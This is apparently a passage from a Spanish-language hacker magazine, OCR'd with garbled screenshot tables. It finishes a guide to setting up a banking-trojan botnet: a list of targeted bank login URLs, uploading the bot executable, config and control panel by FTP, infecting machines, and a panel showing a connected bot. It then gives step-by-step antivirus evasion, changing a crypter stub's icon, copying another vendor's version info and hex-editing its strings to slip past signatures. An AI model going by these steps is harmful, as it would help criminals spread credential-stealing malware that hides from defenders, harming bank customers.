104=https://web.da-us.citibank.com/cgi-bin/citifi/portal/l/l.do         105=https://web.da-us.citibank.com/cgi-bin/citifi/portal/l/autherror.do*         106=https://upay.com/index.php         107=https://light.webmoney.ru/default.aspx         108=*banquepopulaire.fr/*         109=https://www.uno-e.com/local_bdnt_unoe/Login_unoe2.html         111=https://www.ccm.es/cgi-bin/INclient_6105         BUILD SUCCEEDED! |

Ahora sí, subimos el **config.bin** y el **bot.exe** por FTP:

| Nombre de arch / | Tamaño de | Tipo de archivo | Última modificación | Nor     | mbre de archivo / | Tamaño d | Tipo de arc | Última modificac |
|------------------|-----------|-----------------|---------------------|---------|-------------------|----------|-------------|------------------|
| J                |           |                 |                     | <br>JI. |                   |          |             |                  |
| 📕 builder        |           | Carpeta de arc  | 12/03/2011 9:39:40  | J.      | install           |          | Carpeta de  | 14/08/2011 21:   |
| 📕 other          |           | Carpeta de arc  | 12/03/2011 9:39:08  | J.      | system            |          | Carpeta de  | 14/08/2011 22:   |
| 👗 server         |           | Carpeta de arc  | 12/03/2011 9:39:08  | J.      | theme             |          | Carpeta de  | 14/08/2011 21:   |
| 🌉 server[php]    |           | Carpeta de arc  | 12/03/2011 9:39:08  |         | bot.exe           | 95.744   | Aplicación  | 14/08/2011 22:   |
| bot.exe          | 95.744    | Aplicación      | 14/08/2011 22:31:20 |         | config.bin        | 34.424   | Archivo BIN | 14/08/2011 22:   |
| client32.bin     | 95.232    | Archivo BIN     | 12/03/2011 9:39:06  |         | cp.php            | 55.881   | Archivo PHP | 14/08/2011 21:   |
| config           | 7         | Archivo         | 12/03/2011 9:39:00  |         | gate.php          | 15.363   | Archivo PHP | 14/08/2011 21:   |
| config.bin       | 34.424    | Archivo BIN     | 14/08/2011 22:31:12 |         | index.php         | 0        | Archivo PHP | 14/08/2011 21:   |
|                  |           |                 |                     |         |                   |          |             |                  |
|                  |           |                 |                     |         |                   |          |             |                  |

1

Una vez hecho esto, ya estamos en condiciones de comenzar a infectar.

Ese bot.exe que generamos es el server que debemos propagar.



Entramos vía web a nuestro panel. Recuerden que el panel es ese que se llama cp.php

| Login      |                          |
|------------|--------------------------|
| User name: | ANTRAX                   |
| Password:  | •••••                    |
|            | 🗌 Remember (MD5 cookies) |
|            | Submit                   |

Procederé a auto-infectarme, para probar si funciona. (Ustedes no hagan este paso ya que dañarán severamente su ordenador).

Una vez ejecutado el server, este desaparecerá y conectará a nuestro cliente vía web, se verá algo así:

| Information                    |                     |
|--------------------------------|---------------------|
| Total reports in database:     | 0                   |
| Time of first activity:        | 15.08.2011 01:58:50 |
| Total bots:                    | 1                   |
| Total active bots in 24 hours: | 100.00% - 1         |
| Minimal version of bot:        | 2.0.8.9             |
| Maximal version of bot:        | 2.0.8.9             |
|                                |                     |
| Current botnet: [All] 🛛 💌 ≥    | >                   |
| Actions: Reset "New bots"      |                     |
| New bots (1)                   | Online bots (1)     |
| AR 1                           | AR 1                |

Si investigan un poco el panel del Bot, podrán ver las opciones para ver los logs, para atacar webs, etcétera...

Para cerrar este capítulo, recordar que también tenemos la BotNet con Cliente de escritorio, pero parece no ser necesario abundar en mayores explicaciones ya que no es muy frecuente verla y se configura de igual forma que un troyano común.

A manera de conclusión, señalar que las líneas-guía que hemos reseñado nos sitúan en los primeros pasos de la temática BotNets y sus configuraciones básicas, por lo que no solo no está agotado el tema sino que os invitamos a continuar explorando, profundizando y planteándose problemas a resolver como el mejor camino de aprendizaje.

## Indetectabilidad

**G** 

Autor: Roda

+

## I. INDETECTABILIDAD

## 1. MODDEAR UN BINARIO

En esta segunda entrega de Malware Magazine, analizaremos cómo modificar un **crypter** ya compilado. Es decir, veremos como *moddear* un binario; para ello necesitaremos *Resource Hacker*.

Con esta excelente herramienta, lo que podemos hacer es cambiarle la versión y el icono al ejecutable; y aunque parezca increíble, esto ayuda a saltar algunas firmas.

## 2. <u>CAMBIAR DE ICONO</u>

Una vez que ejecutamos Resource Hacker, para cambiar el icono debemos ir al menú "Action - Replace icon".

| Resource Hacker - | C:\Users\Roda\Desktop\Roda.exe                                                                                                    |  |
|-------------------|----------------------------------------------------------------------------------------------------|--|
| File Edit View A  | tion       Help         Save Resource as a binary file         Save Resource as a *.res file         Save Decompiled Resource         Save [ Icon ] resources         Save all Resources         Replace Icon         Replace Cursor         Replace Bitmap         Replace other Resource         Update all Resources         Add a new Resource |  |
|                   |                                                                                                    |  |

Elegido nuestro icono, solo debemos desplegar al menú Filey dar click en Save / Save As (guardar)...

## 3. CAMBIAR DE VERSION INFO

Para cambiar la **Version Info** de un programa, lo primero que debemos hacer es elegir algún programa que tengamos en nuestra PC o que descarguen de internet.

Veamos un ejemplo: elegimos el programa *lobit Unistaller* y lo arrastramos hasta el *Resource Hacker*, vamos donde dice **Version Info** (1033 en este caso)...

| Resource Hacker - C:\Users\Rod                                                                                                    | a\Desktop\iobit.exe | - • × |
|----------------------------------------------------------------------------------------------------|---------------------|-------|
| File Edit View Action Help                                                                                                    |                     |       |
| File       Edit       View       Action       Help         Image       Cursor       Bitmap       Image       Image       Image         Image       Icon       Dialog       Image       Image       Image       Image         Image       Dialog       Image       Image | <pre></pre>         | E     |
|                                                                                                    | }                   | Ţ     |
| Line: 13                                                                                                    | 756                 | 11.   |

Seleccionamos todo el contenido y elegimos *copy* o *cut* (copiar o cortar):



Ahora arrastramos nuestro ejecutable (*stub*) para pegar la información anterior:

| Resource Hacker - C:\Users\Roda                                                                                                    | a\Desktop\iobit.exe                                                                                                    | - • × |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|
| File Edit View Action Help                                                                                                    |                                                                                                    |       |
| File       Edit       View       Action       Help         Image: String Table       Image: String Table       Image: String Table         Image: String Table       Image: String Table       Image: String Table         Image: String Table <t< td=""><td><pre>Quesktop.ubbit.exe Quesktop.ubbit.exe 1 VERSIONINFO FILEVERSION 2,4,7,340 PRODUCTVERSION 2,4,7,340 FILEOS 0x4 FILETYPE 0x1 { BLOCK "StringFileInfo" { UALUE "CompanyName", "IObit" VALUE "FileDescription", "IObit Uninstaller" VALUE "FileDescription", "IObit Uninstaller" VALUE "FileVersion", "2.4.7.340" VALUE "InternalName", "" VALUE "LegalCopyright", "Copyright(c) 2005-2013"</pre></td><td></td></t<> | <pre>Quesktop.ubbit.exe Quesktop.ubbit.exe 1 VERSIONINFO FILEVERSION 2,4,7,340 PRODUCTVERSION 2,4,7,340 FILEOS 0x4 FILETYPE 0x1 { BLOCK "StringFileInfo" { UALUE "CompanyName", "IObit" VALUE "FileDescription", "IObit Uninstaller" VALUE "FileDescription", "IObit Uninstaller" VALUE "FileVersion", "2.4.7.340" VALUE "InternalName", "" VALUE "LegalCopyright", "Copyright(c) 2005-2013"</pre> |       |
|                                                                                                    | VALUE "LegalTrademarks", "IObit"<br>VALUE "OriginalFilename", ""                                                                                                    |       |
|                                                                                                    | VALUE "ProductName", "IObit Uninstaller"                                                                                                    |       |
|                                                                                                    | VALUE "ProductVersion", "2.0.0.0"                                                                                                    |       |
|                                                                                                    | VALUE "Comments", ""                                                                                                    |       |
|                                                                                                    | 3                                                                                                    |       |
| Line: 10                                                                                                    | 756                                                                                                    | •     |

A continuación, hacemos el mismo procedimiento que antes y pegamos nuestra información, luego pulsamos donde dice "**Compile Script**" que servirá para que nuestro ejecutable cambie su versión. Recuerden ir al menú **File**, y dar click en **Save o Save As**.

De esta forma ya aprendimos como cambiar el icono y la "Version Info" a un ejecutable.

## 4. QUITAR LAS FIRMAS DE UN EJECUTABLE

Bajo este título, aprenderemos algunos métodos para quitar firmas de un ejecutable, para ello usaremos un Editor Hexadecimal "*HexWorkShop*".

Abrimos nuestro archivo con *HexWorkShop* y nos vamos al binocular marcado en la imagen y en "**value**" ponemos VB5.

Asimismo, nos aseguramos de que estén los casilleros marcados tal cual como se ve en la imagen siguiente:

| ٢     | Hex  | Vorksh | nop - [( | :\User       | Knd      | a\Deski        | top\sti  | ih.exe | ]                |           |          |                 |           |      |      |        |          |          |         |        |          |       |     |            |                   |      |              |            | d X      |
|-------|------|--------|----------|--------------|----------|----------------|----------|--------|------------------|-----------|----------|-----------------|-----------|------|------|--------|----------|----------|---------|--------|----------|-------|-----|------------|-------------------|------|--------------|------------|----------|
|       | File | Edit   | Disk     | Optio        | ns       | Tools          | Plug-    | lns    | Windo            | v He      | elp      |                 |           |      |      |        |          |          |         |        |          |       |     |            |                   |      |              |            | - 8 ×    |
| 2     | 3    | 8      | 3 60     | *            | <b>B</b> | R 🖸            | . 🖻      | 9      | C I              | <b>#1</b> | A 35     | 2               | <b>CB</b> |      |      | - {    | B (B)    | 10       | £ 16    |        |          |       |     |            |                   |      |              |            |          |
| 11    | B    | B      | B£ I     | ·/ &         | 4        | In Int         | 1.02     |        | 36               | 10        | 011      |                 |           | ELAN | 4 1  | . DAJ  | -        | 195      |         | 1      | _        |       |     |            |                   |      |              |            |          |
|       | 14   |        |          | <b>√</b> 6 ≪ |          | 197 <b>III</b> |          | Ħ      | Leg              | icy AS    | ull      |                 | _         |      | 4 1  |        |          |          |         |        |          |       |     |            |                   |      |              |            |          |
|       |      |        |          | 0            | 1        | 2              | 3        | 4      | 5                | 6         | 7        | 8               | 9         | 10   | 11   | 12     | 13       | 14       | 15      | 16     | 17       | 18    | 19  | 0123456789 | ABCDEF01          | 23   | Data Inspec  | tor        | μ •×     |
| D     | 0.1  | 0.01   | 860      | 0.0          | 0.0      | 0.00           | 0.0      | 50     | 12               | 4.0       | 0.0      | 0.8             | 8.0       | 41   | 0.0  | 0.1    | 0.0      | 0.0      | 0.0     | 6.8    | 15       | 4.0   | 0.0 | 1 0        | A h               | 0    | Data at o    | ffset 1988 |          |
| ata \ | 0:   | 001    | 880      | 00           | 0.0      | 0 00           | 00       | 0.0    | 00               | 0.0       | 0.0      | 0.0             | 0.0       | 0.0  | 0.0  | 68     | 15       | 4 ()     | 0.0     | 0.0    | 0.0      | 0.0   | 0.0 |            | h (d              | G.   | int8         | 86         | L        |
| /isu  | 0.0  | 001    | 900      | 0.7          | 0        | 0 00           | 0.0      | zo     | 20               | 40        | 0.0      | 0.7             | 0.0       | 0.0  | 0.0  | D0     | 1 1      | 4.0      | 0.0     | 07     | 0.0      | 0.0   | 0.0 | a          |                   | ·· 🗆 | uint8        | 86         |          |
| ZI BI | 0    | 0.01   | 920      | 8.8          | 11       | F 40           | 0.0      | 0.5    | 0.0              | <b></b>   | 4        |                 |           | u u  |      | 17(7   |          | 1.07     |         |        | 82       | 140   | 0.0 | a <        | a                 | a    | int16        | 16982      |          |
| e     | 0    | 001    | 940      | 0.7          | 0.0      | 0 00           | 00       | AC     | 11               | r in      | u        |                 |           |      |      |        |          |          |         |        | <u> </u> | 0.0   | 0.0 |            | <sup>`</sup> . (d |      | uint16       | 16982      | E        |
|       | 00   | 001    | 960      | 18           | 11       | - 40           | 0.0      | 0.7    | 00               | 0         | riteria  | Range           |           |      |      |        |          |          |         |        |          | 4.0   | 0.0 | a          | a                 | a    | int32        |            |          |
|       | 0.3  | 001    | 980      | 07           | 0.0      | 0 00           | 0.0      | FC     | 1B               |           | - Find V | Mant.           |           |      |      |        |          |          |         |        |          | 53    | 2 E | a. VI      | 5 VB6E            | s.   | uint32       |            |          |
|       | 0    | 002    | 000      | 44           | 40       | - 4C           | 00       | 0.0    | 00               |           | Find     | (vnat:          | 4.044     | _    |      |        | Defe     | 4 4 8 10 | 1       |        |          | 0.0   | 00  | DLL        |                   |      | int64        |            |          |
|       | 0    | 0.02   | 020      | 0.0          | 0.0      | 0 0 A          | 0.0      | 0.7    | 00               |           | 171      |                 | XL SLIII  | g    |      | •      | Dela     | JIL ANG  | n. cp_a | cp 🔹   | J        | 4.0   | 0.0 |            | * a               | a    | uint64       |            |          |
|       | 00   | 0.02   | 040      | 0.0          | F        | 30             | 0.0      | 0.0    | -<br>-<br>-<br>- |           | Val      | ue: vb          | 5         |      |      |        |          |          |         | -      |          | 0.0   | 0.0 | 0          |                   |      | half float   | 3.1679688  |          |
|       | 0    | 002    | 060      | E 9          | 0        | 00 0           | 00       | F4     | 14               |           |          | 70              | 0 D E     |      |      |        |          |          |         |        |          | 00    | 00  | (d         | (d (d . x .       |      | float        |            |          |
|       | 00   | 002    | 080      | 81           | 0.0      | 0 0 0          | 0.0      | 87     | 0.0              |           | п        | ex. 70          | 02 30     |      |      |        |          |          |         |        |          | 0.0   | 0.0 |            |                   |      | double       |            | 7        |
|       | 00   | 002    | 100      | 0.0          | 0 (      | 0 00           | 0.0      | 0.0    | 00               |           | Ontin    |                 |           |      |      |        |          |          | Dies    | ntina  |          | 6F    | 73  | lc         | smeior.1          | os   | Expression ( | alc        | n + X    |
|       | 00   | 002    | 120      | 61           | 63       | 5 6A           | 6 F      | 72     | 0.0              |           |          | ns<br>od All Je | ataoo     |      | 100  | Matala | Case     |          |         | lo     |          | 02    | 0.0 | mejorlos   | meior             |      | Clanad       | _]         |          |
|       | 00   | 0.02   | 140      | 0.8          | 17       | A 40           | 0.0      | 0.0    | 0.0              |           | @ H      |                 | ialenide  | 5    |      | Malon  | I Gase   |          | 0       |        |          | 0.0   | 0.0 |            | Q                 |      | aigiicu      | •          | JZ DIL V |
|       | 00   | 002    | 160      | вс           | 17       | A 40           | 00       | 18     | 80               | I r       | 00       |                 | ing<br>   |      |      |        |          |          |         | Jown   |          | 00    | 0.0 | @A         | @                 |      | 1            |            |          |
|       | 00   | 002    | 180      | 0.0          | 0 (      | 0 0 0          | 0.0      | 0.0    | 00               | 11        | () A     | Noi otti        | 19        |      |      |        |          |          |         |        |          | 40    | 0.0 |            | 0                 | 0.   |              |            |          |
|       | 00   | 002    | 2.00     | 0.0          | 0.0      | 0 0 0          | 0.0      | FΖ     | 16               |           | 00       | nicode :        | String    |      |      |        |          |          |         |        |          | 0.0   | 0.0 | @          |                   |      |              |            |          |
|       | 00   | 002    | 220      | F8           | 1(       | 5 40           | 00       | 01     | . 00             |           | O A      |                 |           |      |      |        |          |          |         |        |          | 10    | 00  |            | 0                 | •    |              |            |          |
|       |      | stub   | .exe     |              |          |                |          |        |                  |           |          |                 |           |      |      | _      | <u> </u> |          |         |        |          |       |     |            |                   |      | Eval         |            |          |
| x     | _    | _      |          |              |          |                |          |        |                  |           |          |                 |           | L    | Acep | ar     | Ca       | ncelar   |         | Aplica | er       |       |     |            |                   |      |              |            |          |
| 1     | Com  | parel  | Resul    | ts           |          |                |          |        |                  |           |          |                 |           |      |      |        |          |          |         |        |          | -     |     |            |                   |      | All          | E          | 2 SX     |
| +     | Тура |        |          |              |          | Sourc          | ce 9     |        |                  |           | Cou      | unt 🕓           | 1         |      |      | C      | ount     | 10,      |         |        |          | Targe | t 🖳 | с          | ount 🖳            |      | Count 🕒      |            |          |
|       |      |        |          |              |          |                |          |        |                  |           |          |                 |           |      |      |        |          |          |         |        |          |       |     |            |                   |      |              |            |          |
|       |      |        |          |              |          |                |          |        |                  |           |          |                 |           |      |      |        |          |          |         |        |          |       |     |            |                   |      |              |            |          |
|       |      |        |          |              |          |                |          |        |                  |           |          |                 |           |      |      |        |          |          |         |        |          |       |     |            |                   |      |              |            |          |
|       |      |        |          |              |          |                |          |        |                  |           |          |                 |           |      |      |        |          |          |         |        |          |       |     |            |                   |      |              |            |          |
| sults | Bà   | ompar  | e 👔      | Cherks       | um       | Find           |          | ookma  | rks 🖡            | Qutn      | ut       |                 |           |      |      |        |          |          |         |        |          |       |     |            |                   |      |              |            |          |
| Rei   | •= ` | emper  | - 176    | er recto     |          |                | 1 - 47 0 |        |                  | 5 SULP    |          |                 |           |      |      |        |          |          |         |        |          |       |     | 0 10       | 70 0 1            | 1000 | 6.1.2        | 010        |          |
| Kead  | У    |        |          |              |          |                |          |        |                  |           |          |                 |           |      |      |        |          |          |         |        |          |       |     | Cursor: 18 | /U Caret:         | 1988 | Sel: 3       | OVR        | MOD READ |

Nota: Si cambian o modifican la VB5 el archivo quedará roto.

Ahora, si bajamos un poco nos encontramos con unos datos que vamos a modificar:

| 20 | 00  | 00 | 0 A 0 | 00 | 0A  | 0C | 00 | 00 | 09 | 04 | 00 | 00 | E 4 | 2A  | 40 | 00 | CC | 17 | 40 | 00 |                                     |   |
|----|-----|----|-------|----|-----|----|----|----|----|----|----|----|-----|-----|----|----|----|----|----|----|-------------------------------------|---|
| 40 | 00  | FO | 30    | 00 | 00  | FF | FF | FF | 08 | 00 | 00 | 00 | 01  | 00  | 00 | 00 | 00 | 00 | 00 | 00 | 0                                   |   |
| 60 | E 9 | 00 | 00    | 00 | F4  | 14 | 40 | 00 | F4 | 14 | 40 | 00 | в0  | 14  | 40 | 00 | 78 | 00 | 00 | 00 |                                     |   |
| 80 | 81  | 00 | 00    | 00 | 8A  | 00 | 00 | 00 | 8B | 00 | 00 | 00 | 00  | 00  | 00 | 00 | 00 | 00 | 00 | 00 | half float 7600.                    |   |
| 00 | 00  | 00 | 00    | 00 | 00  | 00 | 00 | 00 | 6C | 6F | 73 | 6D | 65  | 6A  | 6F | 72 | 00 | 6C | 6F | 73 | float 4.7087224e+027                |   |
| 20 | 6D  | 65 | 6A    | 6F | 72  | 00 | 00 | 6C | 6F | 73 | 6D | 65 | 6A  | 6F  | 72 | 00 | 01 | 00 | 02 | 00 | mejorlosmejor double 1.6758379e+243 |   |
| 40 | 08  | 1A | 40    | 00 | 00  | 00 | 00 | 00 | D4 | 29 | 40 | 00 | FF  | FF  | FF | FF | 00 | 00 | 00 | 00 |                                     | 1 |
| 60 | BC  | 1A | 40    | 00 | 18  | 80 | 41 | 00 | 09 | 00 | 00 | 00 | DO  | 16  | 40 | 00 | 00 | 00 | 00 | 00 | @                                   | ĩ |
| 80 | 00  | 00 | 00    | 00 | 00  | 00 | 00 | 00 | DO | 16 | 40 | 00 | 01  | 00  | 00 | 00 | AC | 1C | 40 | 00 |                                     |   |
| 00 | 00  | 00 | 00    | 00 | F 4 | 16 | 40 | 00 | 01 | 00 | 00 | 00 | FC  | 16  | 40 | 00 | 00 | 00 | 00 | 00 |                                     |   |
| 20 | F8  | 16 | 40    | 00 | 01  | 00 | 00 | 00 | FC | 16 | 40 | 00 | 08  | 00  | 00 | 00 | 0C | 00 | 10 | 00 |                                     |   |
| 40 | 24  | 17 | 40    | 00 | 5C  | 84 | 41 | 00 | 00 | 00 | 00 | 00 | DC  | 4 A | 20 | 00 | 01 | 00 | 01 | 00 | \$.@.\.AJ                           |   |
| 60 | AD  | 00 | F4    | 03 | 40  | 82 | 15 | 00 | 48 | 82 | 15 | 00 | 50  | 82  | 15 | 00 | 00 | 00 | 00 | 00 | @HP                                 | - |
|    |     |    |       |    |     |    |    |    |    |    |    |    |     |     |    |    |    |    |    |    |                                     |   |

Cambiamos el título del proyecto por cualquier cosa que se nos ocurra, en el ejemplo de la imagen rellené "ModByRod".

| 00002000 | 44  | 4 C | 4 C   | 00  | 00    | 00 | 00 | 00  | 2 A | 00  | 00 | 00 | 00 | 00  | 00 | 00 | 00 | 00  | 00 | 00 | DLL*          |
|----------|-----|-----|-------|-----|-------|----|----|-----|-----|-----|----|----|----|-----|----|----|----|-----|----|----|---------------|
| 00002020 | 00  | 00  | 0 A 0 | 00  | 0 A 0 | 0C | 00 | 00  | 09  | 04  | 00 | 00 | E4 | 2 A | 40 | 00 | CC | 17  | 40 | 00 |               |
| 00002040 | 00  | FO  | 30    | 00  | 00    | FF | FF | FF  | 8 0 | 00  | 00 | 00 | 01 | 00  | 00 | 00 | 00 | 00  | 00 | 00 | 0             |
| 00002060 | E 9 | 00  | 00    | 00  | F4    | 14 | 40 | 00  | F4  | 14  | 40 | 00 | в0 | 14  | 40 | 00 | 78 | 00  | 00 | 00 | @@@.x         |
| 00002080 | 81  | 00  | 00    | 00  | 8A    | 00 | 00 | 00  | 8B  | 00  | 00 | 00 | 00 | 00  | 00 | 00 | 00 | 00  | 00 | 00 |               |
| 00002100 | 00  | 00  | 00    | 00  | 00    | 00 | 00 | 00  | 4 D | 6 F | 64 | 42 | 79 | 52  | 6F | 64 | 00 | 4 D | 6F | 64 | ModByRod.Mod  |
| 00002120 | 42  | 79  | 52    | 6 F | 64    | 00 | 00 | 4 D | 6 F | 64  | 42 | 79 | 52 | 6 F | 64 | 00 | 01 | 00  | 02 | 00 | ByRodModByRod |
| 00002140 | 80  | 1A  | 40    | 00  | 00    | 00 | 00 | 00  | D4  | 29  | 40 | 00 | FF | FF  | FF | FF | 00 | 00  | 00 | 00 |               |
| 00002160 | BC  | 1A  | 40    | 00  | 18    | 80 | 41 | 00  | 09  | 00  | 00 | 00 | DO | 16  | 40 | 00 | 00 | 00  | 00 | 00 | @A@           |
| 00002180 | 00  | 00  | 00    | 00  | 00    | 00 | 00 | 00  | DO  | 16  | 40 | 00 | 01 | 00  | 00 | 00 | AC | 1C  | 40 | 00 |               |
| 00002200 | 00  | 00  | 00    | 00  | F4    | 16 | 40 | 00  | 01  | 00  | 00 | 00 | FC | 16  | 40 | 00 | 00 | 00  | 00 | 00 | @ @           |
| 00002220 | F8  | 16  | 40    | 00  | 01    | 00 | 00 | 00  | FC  | 16  | 40 | 00 | 80 | 00  | 00 | 00 | 0C | 00  | 10 | 00 |               |
| 00002240 | 24  | 17  | 40    | 00  | 5C    | 84 | 41 | 00  | 00  | 00  | 00 | 00 | DC | 4 A | 20 | 00 | 01 | 00  | 01 | 00 | \$.@.\.AJ     |
| 00002260 | AD  | 00  | F4    | 03  | 40    | 82 | 15 | 00  | 48  | 82  | 15 | 00 | 50 | 82  | 15 | 00 | 00 | 00  | 00 | 00 | @HP           |
| 00002280 | 00  | 00  | 00    | 00  | 00    | 00 | 00 | 00  | 00  | 00  | 00 | 00 | BC | 1C  | 40 | 00 | CC | 1C  | 40 | 00 | @@            |

Seguidamente, buscamos la **MSVBVM60** de la misma forma que antes:

| 18  | 79  | 01  | 00  | CD  | 02  | 00  | 80  | Find                               | .y,y>yLy ^                                      |
|-----|-----|-----|-----|-----|-----|-----|-----|------------------------------------|-------------------------------------------------|
| 5E  | 79  | 01  | 00  | 19  | 02  | 00  | 80  | Casa                               | ^ylyvy                                          |
| 8 C | 79  | 01  | 00  | 88  | 02  | 00  | 80  | Chiena Range                       | .yyyy                                           |
| в8  | 79  | 01  | 00  | C6  | 79  | 01  | 00  | Find What:                         | · y · · · y · · · y · · · y · · · y · · · y · · |
| 8 0 | 7A  | 01  | 00  | 1C  | 7A  | 01  | 00  | Type: Text String                  | .zzz@z                                          |
| 42  | 02  | 00  | 80  | 64  | 00  | 00  | 80  |                                    | BdNz^zlz                                        |
| 68  | 02  | 00  | 80  | 7E  | 7 A | 01  | 00  | Value: msvbvm60 🗸                  | h~zzz                                           |
| AC  | 7A  | 01  | 00  | ΒE  | 7 A | 01  | 00  | Hex: 6D73 7662 766D 3630           | . Z Z Z Z Z Z                                   |
| 00  | 00  | 00  | 00  | 4 D | 53  | 56  | 42  |                                    | MSVBVM60.DLL                                    |
| 5F  | 43  | 49  | 63  | 6F  | 73  | 00  | 00  | Options                            | _CIcosadj_fptan                                 |
| 00  | 00  | 00  | 00  | 5F  | 5 F | 76  | 62  | Find All Instances Match Case O Up | vbaVarMove                                      |
| 5F  | 5 F | 76  | 62  | 61  | 56  | 61  | 72  | O UTF-8 String                     | vbaVarVargNofree                                |
| 00  | 00  | 5 F | 5 F | 76  | 62  | 61  | 46  | ANSI String                        | vbaFreeVar                                      |
| 76  | 62  | 61  | 41  | 72  | 79  | 4 D | 6 F | C Unicode String                   | vbaAryMove vbaS 🗍                               |
| 74  | 72  | 56  | 61  | 72  | 4 D | 6 F | 76  | All                                | trVarMove vbaLen                                |
| 42  | 73  | 74  | 72  | 00  | 00  | 00  | 00  |                                    | BstrvbaFreeVar                                  |
| 4C  | 69  | 73  | 74  | 00  | 00  | 00  | 00  |                                    | Listadj_fdiv_m6                                 |
| 34  | 00  | 00  | 00  | 5 F | 61  | 64  | 6A  | Aceptar Cancelar Aplicar           | 4adj_fprem1                                     |
| 76  | 62  | 61  | 43  | 6F  | 70  | 79  | 42  |                                    | vbaCopyBytes vb 🔻                               |

En este caso, modificamos las mayúsculas por minúsculas y borramos la .DLL; marcamos el .DLL botón derecho, FILL



Será 4 el número de bytes que marcamos y 0 con lo que vamos a rellenar. Damos click en OK.

| 42  | 79  | 74  | 65 | 73 | 00  | 00  | 00 | 00  | 5F | 5 F | Fills the Current Selection     | Ŧ |
|-----|-----|-----|----|----|-----|-----|----|-----|----|-----|---------------------------------|---|
| бA  | 5F  | 66  | 70 | 72 | 65  | 6D  | 31 | 00  | 00 | 00  |                                 |   |
| 0 C | 5F  | 61  | 64 | 6A | 5F  | 66  | 64 | 69  | 76 | 5 F |                                 |   |
| 0 C | 5F  | 5 F | 76 | 62 | 61  | 46  | 72 | 65  | 65 | 56  | Cancel                          |   |
| 76  | 65  | 00  | 00 | 00 | 5 F | 5 F | 76 | 62  | 61 | 4 C |                                 |   |
